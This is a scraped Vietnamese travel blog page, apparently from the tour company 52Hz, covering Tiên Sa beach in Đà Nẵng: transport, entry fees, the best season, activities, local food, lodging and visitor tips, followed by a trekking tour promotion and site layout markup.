<h3 data-cursor="-color-green"><span class="ez-toc-section" id="Phuong_tien_di_chuyen_den_bai_Tien_Sa"></span><span id="22_phuong_tien_di_chuyen_den_bai_bien_tien_sa" data-cursor="-color-green">Phương tiện di chuyển đến bãi Tiên Sa</span><span class="ez-toc-section-end"></span></h3>
<p data-cursor="-color-purple">Khách du lịch có thể di chuyển đến Bãi biển Tiên Sa Đà Nẵng bằng các phương tiện khác nhau như xe máy, taxi và xe đưa đón tùy vào sở thích và nhu cầu của mọi người. Di chuyển bằng xe máy giúp bạn tiết kiệm chi phí cũng như chủ động về thời gian hơn. Giá thuê xe máy tại Đà Nẵng dao động từ 100.000 VNĐ đến 150.000 VNĐ/xe/ngày. Ngoài ra, bạn cũng có thể di chuyển bằng taxi hoặc xe đưa đón nếu không muốn tự lái xe hoặc đi theo nhóm hay gia đình.</p>
<p data-cursor="-color-purple">Không giống nhiều bãi biển khác tại Đà Nẵng, bãi Tiên Sa thuộc khu du lịch sinh thái Tiên Sa nên khách du lịch sẽ phải mua vé vào với giá 10.000 VNĐ/người. Vé đã bao gồm phí vào cổng, dịch vụ tắm biển, tắm nước ngọt và gửi xe máy.</p>
<p data-cursor="-color-purple"><strong>Review</strong> Top 5 Trải Nghiệm Không Thể Bỏ Qua khi đến <em><span style="text-decoration: underline;"><strong><a href="https://52hz.vn/bai-bien-an-bang/" target="_blank" rel="noopener">bãi biển An Bàng</a></strong></span></em></p>
<h3 class="bãi tiên sa đà nẵng ở đâu"><span class="ez-toc-section" id="Thoi_diem_ly_tuong_de_ghe_tham_bai_bien_Tien_Sa"></span><b>Thời điểm lý tưởng để ghé thăm bãi biển Tiên Sa</b><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_8175" aria-describedby="caption-attachment-8175" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-8175" src="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-co-gi-choi.jpg" alt="Thời điểm lý tưởng để ghé thăm bãi biển Tiên Sa" width="800" height="501" srcset="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-co-gi-choi.jpg 800w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-co-gi-choi-300x188.jpg 300w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-co-gi-choi-768x481.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8175" class="wp-caption-text">Thời điểm lý tưởng để ghé thăm bãi biển Tiên Sa</figcaption></figure>
<p><span style="font-weight: 400;">Thời điểm lý tưởng để du lịch bãi biển Tiên Sa Đà Nẵng là khoảng vào tháng 1 đến tháng 10. Ở Đà Nẵng đây là mùa khô, thời tiết nắng đẹp, ít mưa, biển  xanh, gió mát. Thời tiết này thuận tiện cho việc di chuyển cũng như tham quan và tham gia các hoạt động khi đến với bãi Tiên Sa Đà Nẵng. Đây cũng là thời điểm biển Tiên Sa đông khách nhất.</span></p>
<h2 class="bãi tiên sa đà nẵng"><span class="ez-toc-section" id="Nhung_trai_nghiem_khong_the_bo_qua_khi_den_voi_bai_bien_Tien_Sa"></span><b>Những trải nghiệm không thể bỏ qua khi đến với bãi biển Tiên Sa</b><span class="ez-toc-section-end"></span></h2>
<h3 class="bãi tiên sa đà nẵng ở đâu"><span class="ez-toc-section" id="Check_in_lung_linh_tai_bien_Tien_Sa"></span><b>Check in lung linh tại biển Tiên Sa</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Bãi biển Tiên Sa là một trong số những địa điểm du lịch Đà Nẵng nổi tiếng vì có những góc check-in siêu đỉnh. Sở hữu phong cảnh non nước thơ mộng tựa chốn bồng lai tiên cảnh với dải đá len lỏi trên bãi cát dài trắng mịn, với nước biển xanh ngắt cùng những con sóng yên ả, chắc chắn biển Tiên Sa sẽ cho bạn hàng trăm tấm hình ưng ý.</span></p>
<figure id="attachment_8172" aria-describedby="caption-attachment-8172" style="width: 1400px" class="wp-caption alignnone"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-8172" src="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa.jpg" alt="Check in lung linh tại biển Tiên Sa" width="1400" height="809" srcset="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa.jpg 1400w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-300x173.jpg 300w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-1024x592.jpg 1024w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-768x444.jpg 768w" sizes="(max-width: 1400px) 100vw, 1400px" /><figcaption id="caption-attachment-8172" class="wp-caption-text">Check in lung linh tại biển Tiên Sa</figcaption></figure>
<h3 class="bãi tiên sa đà nẵng"><span class="ez-toc-section" id="Thu_gian_va_tam_nang_duoi_mai_vom_dua"></span><b>Thư giãn và tắm nắng dưới mái vòm dừa</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Đến với Tiên Sa, bạn có thể tận hưởng nắng ấm khi nằm trên bãi cát trắng mịn hay nằm thư giãn dưới mái vòm dừa xinh xắn. Lắng nghe âm thanh của gió biển, nhâm nhi một ly nước dừa, trò chuyện cùng bạn bè, chắc chắn đây sẽ là giây phút thư giãn nhất cho bạn.</span></p>
<figure id="attachment_8178" aria-describedby="caption-attachment-8178" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-8178" src="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-da-nang-52hz.jpg" alt="Thư giãn và tắm nắng dưới mái vòm dừa" width="600" height="360" srcset="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-da-nang-52hz.jpg 600w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-da-nang-52hz-300x180.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-8178" class="wp-caption-text">Thư giãn và tắm nắng dưới mái vòm dừa</figcaption></figure>
<h3><span class="ez-toc-section" id="Cam_trai_da_ngoai_ngay_tren_bien"></span><b>Cắm trại, dã ngoại ngay trên biển</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Đây sẽ là nơi cắm trại hay dã ngoại vô cùng lý tưởng. Còn gì tuyệt hơn việc qua đêm bên bãi biển xanh với những con sóng yên ả, bên bãi cát trắng mịn, bên núi rừng hoang dã. Cùng quây quần bên đống lửa, cùng thưởng thức bữa tiệc nướng ngay trên biển, cùng trò chuyện, hát hò,&#8230;đây chắc chắn là trải nghiệm khó quên cho bạn.</span></p>
<figure id="attachment_8177" aria-describedby="caption-attachment-8177" style="width: 618px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class=" wp-image-8177" src="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-da-nang.jpg" alt="Đắm mình trong làn nước trong xanh của biển Tiên Sa" width="618" height="371" data-wp-editing="1" srcset="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-da-nang.jpg 850w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-da-nang-300x180.jpg 300w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-da-nang-768x461.jpg 768w" sizes="(max-width: 618px) 100vw, 618px" /><figcaption id="caption-attachment-8177" class="wp-caption-text">Đắm mình trong làn nước trong xanh của biển Tiên Sa</figcaption></figure>
<h3><span class="ez-toc-section" id="Dam_minh_trong_lan_nuoc_trong_xanh_cua_bien_Tien_Sa"></span><b>Đắm mình trong làn nước trong xanh của biển Tiên Sa</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Đắm mình trong làn nước trong veo mát lạnh của biển Tiên Sa, chắc chắn mọi muộn phiền trong bạn sẽ được cuốn theo sóng biển. Biển Tiên Sa rất lặng, sóng đánh rất êm, nên đây là bãi biển lý tưởng với gia đình có trẻ em hay người lớn tuổi.</span></p>
<p class="lnb"><strong>Tham quan thêm: <span style="text-decoration: underline;"><em><a href="https://52hz.vn/chua-linh-ung-da-nang/" target="_blank" rel="noopener">Chùa Linh Ứng Đà Nẵng</a></em></span></strong> Vẻ Đẹp Phật Giáo Giữa Lòng Thiên Nhiên</p>
<h3><span class="ez-toc-section" id="Tham_gia_cac_mon_the_thao_tren_bien"></span><b>Tham gia các môn thể thao trên biển</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Không chỉ là nơi du khách đến tắm biển, cắm trại qua đêm, bãi biển Tiên Sa còn có nhiều hoạt động giải trí thú vị không hề thua kém những bãi biển khác. Đến thăm nơi đây, bạn còn có thể tham gia các trò chơi cảm giác mạnh như mô tô nước, dù lượn,&#8230;vô cùng thích hợp với những ai đam mê trải nghiệm, thử thách. Ngoài ra, bạn còn có thể thử hoạt động lặn biển, ngắm san hô, theo chân ngư dân đi đánh cá,&#8230;</span></p>
<figure id="attachment_8179" aria-describedby="caption-attachment-8179" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-8179" src="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-o-dau.jpg" alt="Top 6 Trải Nghiệm Tại Bãi Biển Tiên Sa Mà Bạn Không Nên Bỏ Lỡ" width="700" height="397" srcset="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-o-dau.jpg 700w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-tien-sa-o-dau-300x170.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-8179" class="wp-caption-text">Top 6 Trải Nghiệm Tại Bãi Biển Tiên Sa Mà Bạn Không Nên Bỏ Lỡ</figcaption></figure>
<h3><span class="ez-toc-section" id="Thuong_thuc_dac_san_bien_Tien_Sa"></span><b>Thưởng thức đặc sản biển Tiên Sa</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Đến với thành phố biển Đà Nẵng, chắc chắn bạn phải không thể bỏ qua hải sản. Hải sản ở đây luôn tươi ngon vì mới đánh bắt từ biển về. Bạn có thể thoải mái lựa chọn những món hải sản thơm ngon được chế biến từ lươn, cá đuối, cá mú, tôm hùm, tôm càng, bạch tuộc, ốc đỏ, mực lá, vòi voi, ghẹ, gạch…Bên cạnh đó, Tiên Sa còn nổi tiếng với rau rừng và thịt rừng. Đến đây, bạn cũng nên thử món ăn dân dã này nhé. </span></p>
<figure id="attachment_8055" aria-describedby="caption-attachment-8055" style="width: 700px" class="wp-caption alignnone"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-8055" src="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-xuan-thieu-08_1632500503.jpg" alt="Đặc sản tại Đà Nẵng" width="700" height="481" srcset="https://52hz.vn/wp-content/uploads/2022/07/bai-bien-xuan-thieu-08_1632500503.jpg 700w, https://52hz.vn/wp-content/uploads/2022/07/bai-bien-xuan-thieu-08_1632500503-300x206.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-8055" class="wp-caption-text">Đặc sản tại Đà Nẵng</figcaption></figure>
<p><span style="font-weight: 400;">Và cuối cùng là rượu dừa &#8211; một thức uống rất đặc biệt ở Tiên Sa nói riêng và bán đảo Sơn Trà nói chung. Rượu dừa thật khi uống sẽ có vị ngọt dịu, mùi thơm nồng đặc trưng của dừa và không gây cảm giác đau đầu. Khi đến với Tiên Sa bạn cũng có thể lựa chọn rượu dừa để làm quà tặng người thân, bạn bè làm quà du lịch.</span></p>
<h2 data-cursor="-color-purple"><span class="ez-toc-section" id="O_dau_khi_du_lich_bai_bien_Tien_Sa"></span><strong>Ở đâu khi du lịch bãi biển Tiên Sa</strong><span class="ez-toc-section-end"></span></h2>
<p>Nếu bạn du lịch khoảng 3 – 4 ngày để trải nghiệm khám phá mà khồng cần phải di chuyển quá xa, thì khách sạn Tiên Sa có thể nói là lựa chọn tốt nhất, khách sạn có view rất đẹp được xây dựng ẩn hiện bên sườn nú.</p>
<figure id="attachment_9114" aria-describedby="caption-attachment-9114" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-9114" src="https://52hz.vn/wp-content/uploads/2022/08/bai-chet-nam-du-khach-san.jpg" alt="Khách sạn tại khu du lịch Đà Nẵng" width="800" height="530" srcset="https://52hz.vn/wp-content/uploads/2022/08/bai-chet-nam-du-khach-san.jpg 800w, https://52hz.vn/wp-content/uploads/2022/08/bai-chet-nam-du-khach-san-300x199.jpg 300w, https://52hz.vn/wp-content/uploads/2022/08/bai-chet-nam-du-khach-san-768x509.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-9114" class="wp-caption-text">Khách sạn tại khu du lịch Đà Nẵng</figcaption></figure>
<p>Với hệ thống phòng gồm 8 Bungalow riêng biệt tọa lạc xung quanh bãi biển và 35 phòng ngủ đầy đủ những tiện nghi để khách du lịch thoải mái lựa chọn . Giá thuê phòng ở đây cũng tương đối bình dân nếu bạn muốn chọn phòng ngủ thì khoảng 250k/1 đêm, phòng bungalow khoảng 450k/ 1 đêm.</p>
<p>Ngoài ra du khách đến đây có thể cắm rại, tổ chức picnic ngay trên cát vô cùng thú vị nhé. Thông thường nhiều đơn vị thường tổ chức team building vào dịp cuối năm, hè, lễ tết.</p>
<p class="lnb"><strong>Xem Thêm: </strong>Top 43 <strong><a href="https://52hz.vn/dia-diem-du-lich-da-nang/" target="_blank" rel="noopener">Địa Điểm Du Lịch Đà Nẵng</a></strong> Tuyệt Đẹp Không Thể Bỏ Qua</p>
<h2><span class="ez-toc-section" id="Mot_vai_luu_y_tai_bai_bien_Tien_Sa"></span><b>Một vài lưu ý tại bãi biển Tiên Sa</b><span class="ez-toc-section-end"></span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không xả rác bừa bãi trên bãi biển làm ô nhiễm môi trường ở đây </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đi đúng đường quy định, không tự ý dẫm lên cỏ khi có bảng cấm đi ở đây </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mang áo phao khi tắm biển để đảm bảo an toàn cho bản thân </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chấp hành các quy định trên biển đưa ra</span></li>
</ul>
<p><span style="font-weight: 400;"><strong>Bãi biển Tiên Sa Đà Nẵng</strong> là một điểm đến vô cùng thú vị để bạn có thể hòa mình vào thiên nhiên với nhiều trải nghiệm thú vị. Vì vậy, nếu có cơ hội du lịch Đà Nẵng, đừng bỏ qua bãi biển xinh đẹp này nhé. </span></p>
<p>Hy vọng rằng với bài viết về Bãi Biển Tiên Sa Đà Nẵng và những trải nghiệm tuyệt vời tại đây, các bạn đã có thêm những thông tin hữu ích cho chuyến du lịch của mình. Chúc các bạn có một chuyến đi đáng nhớ và tràn đầy niềm vui!</p>
<p class="doansapo">Nếu bạn độc thân và đam mê trekking, khám phá thiên nhiên, thì <strong><a href="https://52hz.vn/cuc-dong/#gioi_thieu_tour_cuc_dong" rel="nofollow">tour trekking Cực Đông của 52Hz</a></strong> sẽ là sự lựa chọn tuyệt vời dành cho bạn. Với đội ngũ huấn luyện viên chuyên nghiệp, tour sẽ mang đến cho bạn trải nghiệm đầy thử thách qua nhiều địa hình đồi cát, bán hoang mạc, rừng cây bụi, leo gành đá với tổng chiều dài 14km. Hãy liên hệ hotline 028 4455 5252 để đăng ký tour!</p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;8171&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;(0\/5)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Top 6 Trải Nghiệm Tại Bãi Biển Tiên Sa Mà Bạn Không Nên Bỏ Lỡ&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;({score}\/{best})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d6c3b7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6c3b7c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b3a694" data-id="6b3a694" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be47e49 elementor-widget elementor-widget-jet-listing-dynamic-meta" data-id="be47e49" data-element_type="widget" data-widget_type="jet-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-meta meta-layout-inline"><div class="jet-listing-dynamic-meta__author jet-listing-dynamic-meta__item"><i class="jet-listing-dynamic-meta__icon far fa-user" aria-hidden="true"></i><span class="jet-listing-dynamic-meta__item-val">Xuân Tiến</span></div><div class="jet-listing-dynamic-meta__date jet-listing-dynamic-meta__item"><i class="jet-listing-dynamic-meta__icon far fa-calendar-alt" aria-hidden="true"></i><span class="jet-listing-dynamic-meta__item-val"><time datetime="2022-07-25T19:00:34+07:00">Tháng 7 25, 2022</time></span></div><div class="jet-listing-dynamic-meta__comments jet-listing-dynamic-meta__item"><i class="jet-listing-dynamic-meta__icon far fa-comment-dots" aria-hidden="true"></i><span class="jet-listing-dynamic-meta__item-val">0</span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57cdddd" data-id="57cdddd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14c0737 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-tablet--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon-text elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="14c0737" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-115a8da elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="115a8da" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpath d=&#039;M0,6c6,0,0.9,11.1,6.9,11.1S18,6,24,6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-15172bf elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="15172bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">TOUR NỔI BẬT TẠI 52Hz</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14954e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14954e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c50b1f" data-id="3c50b1f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca53c72 elementor-widget elementor-widget-image" data-id="ca53c72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="2560" height="1707" src="https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-scaled.jpg" class="attachment-full size-full wp-image-17352" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-scaled.jpg 2560w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-300x200.jpg 300w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-1024x683.jpg 1024w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-768x512.jpg 768w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-1536x1024.jpg 1536w, https://52hz.vn/wp-content/uploads/2023/02/c1f13d0b562d8c73d53c-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ab169d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ab169d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9aae989" data-id="9aae989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39d3417 elementor-widget elementor-widget-heading" data-id="39d3417" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Tour Tà Năng Phan Dũng</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-68ed1b9 elementor-widget elementor-widget-heading" data-id="68ed1b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><b>Hành Trình:</b> Xuyên qua ranh giới 3 tỉnh Lâm Đồng – Ninh Thuận – Bình Thuận tổng chiều dài 35km

</div>		</div>
				</div>
				<div class="elementor-element elementor-element-04042aa elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="04042aa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Nơi khởi hành: <b>TP. Hồ Chí Minh</b>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd6d9b2 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="fd6d9b2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Thời gian: <b>2 ngày 2 đêm</b>					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c23cba7 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c23cba7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-award"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Độ khó: <b>7/10</b>

					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c74bf1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c74bf1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25d78c4" data-id="25d78c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a56d0a8 elementor-widget elementor-widget-hotspot" data-id="a56d0a8" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;3135386&quot;,&quot;hotspot_tooltip_content&quot;:&quot;&lt;p&gt;12-05-2023&lt;\/p&gt;&lt;p&gt;09-06-2023&lt;\/p&gt;&lt;p&gt;23-06-2023&lt;\/p&gt;&lt;p&gt;07-07-2023&lt;\/p&gt;&lt;p&gt;28-07-2023&lt;\/p&gt;&lt;p&gt;04-08-2023&lt;\/p&gt;&lt;p&gt;&lt;a href=\&quot;https:\/\/52hz.vn\/ta-nang-phan-dung\/#__booking_form\&quot;&gt;\u0110\u1eb7t Tour &gt;&gt;&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;hotspot_custom_size&quot;:&quot;no&quot;,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_tooltip_position&quot;:&quot;no&quot;,&quot;hotspot_position&quot;:null}],&quot;tooltip_position_mobile&quot;:&quot;top&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;tooltip_position&quot;:&quot;top&quot;,&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<img loading="lazy" width="316" height="80" src="https://52hz.vn/wp-content/uploads/2023/05/lkh.png" class="attachment-full size-full wp-image-21633" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/05/lkh.png 316w, https://52hz.vn/wp-content/uploads/2023/05/lkh-300x76.png 300w" sizes="(max-width: 316px) 100vw, 316px" />
						<div class="e-hotspot elementor-repeater-item-3135386  e-hotspot--position-left    e-hotspot--circle">

								<div class="e-hotspot__button ">
											<div class="e-hotspot__outer-circle"></div>
						<div class="e-hotspot__inner-circle"></div>
									</div>

